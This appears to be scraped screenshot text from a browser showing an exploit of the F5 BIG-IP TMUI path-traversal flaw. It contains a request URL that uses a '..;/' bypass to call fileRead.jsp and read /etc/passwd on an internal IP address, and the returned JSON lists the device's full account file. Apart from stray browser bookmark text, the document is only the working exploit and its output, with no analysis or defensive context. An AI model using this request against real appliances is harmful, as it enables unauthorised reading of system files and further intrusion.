 https://10.19.80.218/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin
\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin
\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console
memory owner:\/dev:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\ndbus:x:81:81:System
message bus:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\
/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin
\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin
\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin
\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}